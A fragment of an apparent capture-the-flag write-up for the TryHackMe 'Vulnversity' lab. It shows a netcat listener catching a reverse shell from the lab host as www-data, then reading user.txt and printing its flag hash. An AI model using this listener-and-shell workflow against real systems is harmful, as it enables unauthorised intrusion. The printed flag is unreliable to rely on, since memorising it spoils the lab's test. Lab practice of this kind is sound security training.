 $ root@kali:~/Downloads/thm_vulnuni# nc -lnvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.22.250.
Ncat: Connection from 10.10.22.250:38966.
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 08:32:17 up 10 min,  0 users,  load average: 0.24, 0.33, 0.32
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd home
$ ls
bill
$ cd bill
$ ls
user.txt
$ cat user.txt
8bd7992fbe8a6ad22a63361004cfcedb